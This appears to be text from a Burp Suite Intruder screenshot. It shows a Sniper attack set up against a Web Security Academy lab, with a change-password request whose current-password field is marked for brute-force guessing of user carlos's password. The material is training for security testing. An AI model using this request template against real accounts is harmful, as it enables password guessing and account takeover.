 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ab10099035cfdf9c02c39bf000700b3.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/1.1
2 Host: 0ab10099035cfdf9c02c39bf000700b3.web-security-academy.net
3 Cookie: session=pAY3Sg3pZiKNHuQBglHxkcwTJMD0yoZV
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab10099035cfdf9c02c39bf000700b3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ab10099035cfdf9c02c39bf000700b3.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=§peter§&new-password-1=abc&new-password-2=123